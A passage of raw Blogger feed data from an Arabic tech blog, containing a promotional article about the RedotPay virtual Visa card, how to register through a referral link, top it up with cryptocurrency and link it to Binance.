تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6037464107295330676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6037464107295330676"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/How-to-choose-the-right-smartphone-for-your-needs.html","title":"كيفية اختيار الهاتف الذكي المناسب الحتياجاتك؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s72-c\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default?alt=json-in-script&max-results=1&callback=jQuery321021687814019402052_1768671179388&_=1768671179389
body_size: 7802
content:
// API callback
jQuery321021687814019402052_1768671179388({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"946"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-9046115942202805855"},"published":{"$t":"2025-11-12T15:49:00.000-08:00"},"updated":{"$t":"2025-11-12T15:50:14.729-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"redotpay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فيزا كارد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ماستر كارد"}],"title":{"type":"text","$t":"بطاقة RedotPay Visa: الحل الذكي للدفع الإلكتروني وسحب الأرباح في العالم العربي"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Ch1\u003Eبطاقة RedotPay Visa: الحل الذكي للدفع الإلكتروني وسحب الأرباح في العالم العربي\u003C\/h1\u003E\n\u003Cp\u003Eفي السنوات الأخيرة، أصبح العالم العربي يشهد ثورة رقمية حقيقية في مجالات التجارة الإلكترونية، والعمل الحر، والاستثمار عبر الإنترنت. ومع هذا التطور السريع، ظهرت حاجة ملحة لوسائل دفع موثوقة وآمنة وسهلة الاستخدام. وهنا برزت \u003Cstrong\u003Eبطاقة RedotPay Visa\u003C\/strong\u003E كخيار مثالي يلبي احتياجات المستخدمين العرب، سواء في التسوق أو سحب الأرباح أو إدارة الحسابات الإلكترونية.\u003C\/p\u003E\n\u003Cp\u003Eفي هذا المقال، سنتعرّف بالتفصيل على \u003Cstrong\u003Eبطاقة RedotPay Visa\u003C\/strong\u003E، مميزاتها، طريقة الحصول عليها، وكيف يمكن ربطها بمواقع مثل Binance وPayPal، إضافةً إلى الأسباب التي تجعلها أفضل بطاقة افتراضية متاحة حاليًا في العالم العربي.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7vdjw2-h-t1GLDVqm118NirHU8RYSEj0vYr6f9IWF_5bTdIRNtnB494CbpYPE_0-xnSoSoYImiOeIeK2PYv6FGQ-yLJ6GjnY44zNYOTNj-_JDKzK_wrcxChEf8hPbo87oE7HjEO8GnAkZT9YLdeRehivvBU3qFqRa2IQxmgTGJPzS6Njd6E1pOoh9XEA\/s866\/%D8%B9%D9%85%D9%84%20%D8%A8%D8%B7%D8%A7%D9%82%D8%A9%20%D9%81%D9%8A%D8%B2%D8%A7%20%D8%A5%D9%81%D8%AA%D8%B1%D8%A7%D8%B6%D9%8A%D8%A9%20%D9%85%D8%B4%D8%AD%D9%88%D9%86%D8%A9%20%D8%A8%205%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20RedotPay.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"بطاقة ريدوت باي\" border=\"0\" data-original-height=\"455\" data-original-width=\"866\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7vdjw2-h-t1GLDVqm118NirHU8RYSEj0vYr6f9IWF_5bTdIRNtnB494CbpYPE_0-xnSoSoYImiOeIeK2PYv6FGQ-yLJ6GjnY44zNYOTNj-_JDKzK_wrcxChEf8hPbo87oE7HjEO8GnAkZT9YLdeRehivvBU3qFqRa2IQxmgTGJPzS6Njd6E1pOoh9XEA\/w640-h336\/%D8%B9%D9%85%D9%84%20%D8%A8%D8%B7%D8%A7%D9%82%D8%A9%20%D9%81%D9%8A%D8%B2%D8%A7%20%D8%A5%D9%81%D8%AA%D8%B1%D8%A7%D8%B6%D9%8A%D8%A9%20%D9%85%D8%B4%D8%AD%D9%88%D9%86%D8%A9%20%D8%A8%205%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20RedotPay.jpg\" title=\"بطاقة فيزا مجانية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eredotpay\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eما هي بطاقة RedotPay Visa؟\u003C\/h2\u003E\n\u003Cp\u003E\u003Cstrong\u003ERedotPay Visa\u003C\/strong\u003E هي بطاقة \u003Cstrong\u003Eافتراضية دولية مسبقة الدفع\u003C\/strong\u003E (Prepaid Virtual Visa Card) تتيح لك إجراء عمليات الشراء عبر الإنترنت بكل سهولة وأمان، تمامًا كما لو كانت بطاقة مصرفية حقيقية.\u003C\/p\u003E\n\u003Cp\u003Eتم إطلاق خدمة RedotPay لتسهيل عمليات الدفع الإلكتروني، خصوصًا للمستخدمين في الدول التي تعاني من صعوبات في الحصول على بطاقات مصرفية دولية. البطاقة تعمل بالدولار الأمريكي، ويمكن شحنها مباشرة من حسابك في المنصة باستخدام وسائل مختلفة مثل العملات الرقمية أو التحويل البنكي أو البطاقات الأخرى.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eمميزات بطاقة RedotPay Visa\u003C\/h2\u003E\n\u003Cp\u003Eتقدم RedotPay العديد من المزايا التي تجعلها واحدة من \u003Cstrong\u003Eأفضل البطاقات الافتراضية المتوفرة في العالم العربي\u003C\/strong\u003E:\u003C\/p\u003E\n\u003Ch3\u003E1.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eمتاحة في أغلب الدول العربية\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eسواء كنت في الجزائر، المغرب، مصر، السعودية، الإمارات أو غيرها، يمكنك التسجيل بسهولة في RedotPay والحصول على بطاقة Visa صالحة عالميًا.\u003C\/p\u003E\n\u003Ch3\u003E2.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eبطاقة افتراضية حقيقية برقم Visa عالمي\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eتحصل على رقم بطاقة، تاريخ انتهاء، ورمز CVV تمامًا كبطاقة حقيقية، مما يمكنك من استخدامها في جميع المتاجر الإلكترونية مثل Amazon وAliExpress وGoogle Play وApp Store وحتى الإعلانات على Facebook وTikTok.\u003C\/p\u003E\n\u003Ch3\u003E3.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eأمان عالي جدًا\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003ERedotPay تعتمد تقنيات تشفير قوية لحماية بيانات المستخدم، كما يمكنك تجميد البطاقة مؤقتًا أو حذفها في أي وقت لتفادي أي عملية غير مرغوبة.\u003C\/p\u003E\n\u003Ch3\u003E4.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eإمكانية سحب الأرباح بسهولة\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eيمكنك سحب أرباحك من مواقع العمل الحر مثل Upwork وFiverr أو من مواقع الاستثمار عبر الإنترنت وربط البطاقة بحسابك البنكي أو منصات العملات الرقمية.\u003C\/p\u003E\n\u003Ch3\u003E5.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eتفعيل فوري وسهل\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eبعد التسجيل وتأكيد الحساب، يمكنك الحصول على بطاقتك خلال دقائق فقط دون الحاجة لزيارة بنك أو إرسال أوراق كثيرة.\u003C\/p\u003E\n\u003Ch3\u003E6.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eإمكانية الشحن بطرق متنوعة\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eيمكنك شحن البطاقة باستخدام العملات الرقمية مثل USDT أو عبر التحويل من بطاقات أخرى أو حتى عبر وكلاء محليين في بعض الدول.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eطريقة التسجيل والحصول على بطاقة RedotPay\u003C\/h2\u003E\n\u003Cp\u003Eعملية التسجيل بسيطة وسريعة، ويمكن لأي شخص القيام بها خلال أقل من 10 دقائق. إليك الخطوات بالتفصيل:\u003C\/p\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eالدخول إلى الموقع الرسمي\u003C\/strong\u003E من خلال هذا الرابط:\u003Cbr \/\u003E\u003Ca href=\"https:\/\/url.hk\/i\/ar\/c5rs0\" rel=\"nofollow\" target=\"_blank\"\u003Eاضغط هنا للتسجيل في RedotPay\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأنشئ حسابًا جديدًا باستخدام بريدك الإلكتروني وكلمة مرور قوية.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eقم بتأكيد حسابك عبر البريد الإلكتروني.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eبعد الدخول إلى لوحة التحكم، اختر “Get Virtual Visa Card”.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأكمل عملية التحقق من الهوية (KYC) ببطاقة الهوية أو جواز السفر.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eخلال وقت قصير، سيتم إصدار بطاقتك ويمكنك البدء باستخدامها فورًا.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eكيفية شحن بطاقة RedotPay Visa\u003C\/h2\u003E\n\u003Cp\u003Eتتيح لك المنصة شحن البطاقة بعدة طرق مرنة، منها:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eإيداع العملات الرقمية\u003C\/strong\u003E (مثل USDT أو Bitcoin) ثم تحويلها إلى رصيد الدولار في البطاقة.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eاستخدام بطاقات أخرى\u003C\/strong\u003E مثل Visa أو MasterCard لإعادة الشحن.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eالتحويل البنكي الدولي\u003C\/strong\u003E لبعض الدول المدعومة.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003Eبعد الشحن، يصبح بإمكانك الدفع في أي موقع أو متجر إلكتروني يقبل بطاقات Visa.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eربط بطاقة RedotPay مع Binance\u003C\/h2\u003E\n\u003Cp\u003Eمن أهم المزايا التي يبحث عنها المستخدمون العرب هي إمكانية ربط بطاقة RedotPay مع منصة \u003Cstrong\u003EBinance\u003C\/strong\u003E لشراء أو سحب العملات الرقمية بسهولة.\u003C\/p\u003E\n\u003Cp\u003Eخطوات الربط بسيطة جدًا:\u003C\/p\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003Eافتح حسابك في Binance.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eادخل إلى خيار “Buy Crypto” أو “Payment Methods”.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأضف معلومات بطاقة RedotPay Visa (الرقم – تاريخ الانتهاء – رمز الأمان).\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأكّد العملية وستصبح البطاقة جاهزة للاستخدام في عمليات الشراء والسحب.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cp\u003Eبهذا الشكل يمكنك استخدام البطاقة لشراء USDT أو أي عملة رقمية مباشرة، أو سحب أرباحك إلى البطاقة بالدولار.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eمقارنة بين RedotPay وبطاقات أخرى\u003C\/h2\u003E\n\u003Ctable\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\n\u003Cth\u003Eالميزة\u003C\/th\u003E\n\u003Cth\u003E\u003Cstrong\u003ERedotPay\u003C\/strong\u003E\u003C\/th\u003E\n\u003Cth\u003EWise\u003C\/th\u003E\n\u003Cth\u003EPayoneer\u003C\/th\u003E\n\u003C\/tr\u003E\n\u003C\/thead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eالتسجيل\u003C\/td\u003E\n\u003Ctd\u003Eسريع وسهل\u003C\/td\u003E\n\u003Ctd\u003Eمتوسط\u003C\/td\u003E\n\u003Ctd\u003Eيحتاج إلى مستندات كثيرة\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eالتفعيل\u003C\/td\u003E\n\u003Ctd\u003Eفوري\u003C\/td\u003E\n\u003Ctd\u003Eقد يستغرق أيام\u003C\/td\u003E\n\u003Ctd\u003Eيوم إلى يومين\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eالدول المدعومة\u003C\/td\u003E\n\u003Ctd\u003Eأغلب الدول العربية\u003C\/td\u003E\n\u003Ctd\u003Eبعض الدول فقط\u003C\/td\u003E\n\u003Ctd\u003Eلا يدعم الجزائر والمغرب\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eالشحن بالعملات الرقمية\u003C\/td\u003E\n\u003Ctd\u003E✅ نعم\u003C\/td\u003E\n\u003Ctd\u003E❌ لا\u003C\/td\u003E\n\u003Ctd\u003E❌ لا\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eربط Binance\u003C\/td\u003E\n\u003Ctd\u003E✅ سهل ومباشر\u003C\/td\u003E\n\u003Ctd\u003E❌ غير مدعوم\u003C\/td\u003E\n\u003Ctd\u003E❌ غير مدعوم\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Cp\u003Eمن المقارنة يتضح أن RedotPay تتفوّق في \u003Cstrong\u003Eالمرونة وسهولة الاستخدام\u003C\/strong\u003E، خاصة للمستخدمين العرب الذين يبحثون عن بطاقة تدعم منصات العملات الرقمية وتعمل في كل المواقع العالمية.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eاستخدامات بطاقة RedotPay Visa\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eالتسوق من مواقع عالمية مثل Amazon وeBay\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eشحن الحسابات الإعلانية في Facebook وGoogle وTikTok\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eالاشتراك في المنصات التعليمية مثل Coursera وUdemy\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eشراء اشتراكات Netflix وSpotify وChatGPT Plus\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eسحب الأرباح من مواقع العمل الحر والمنصات الرقمية\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eإرسال واستقبال الأموال بطريقة سريعة وآمنة\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eنصائح مهمة عند استخدام بطاقة RedotPay\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003Eتأكد دائمًا من شحن البطاقة قبل أي عملية شراء.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eلا تشارك بيانات البطاقة مع أي شخص.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eاستخدم بريدًا إلكترونيًا آمنًا وكلمة مرور قوية لحسابك.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eفعّل خاصية \u003Cstrong\u003ETwo-Factor Authentication\u003C\/strong\u003E لزيادة الأمان.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eفي حال ضياع الوصول أو الاشتباه في أي نشاط، قم بتجميد البطاقة فورًا من لوحة التحكم.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eلماذا يختار المستخدمون العرب RedotPay؟\u003C\/h2\u003E\n\u003Cp\u003Eلأنها ببساطة \u003Cstrong\u003Eتوفر ما يحتاجه المستخدم العربي\u003C\/strong\u003E:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eسهولة التسجيل\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eدعم العملات الرقمية\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eتفعيل 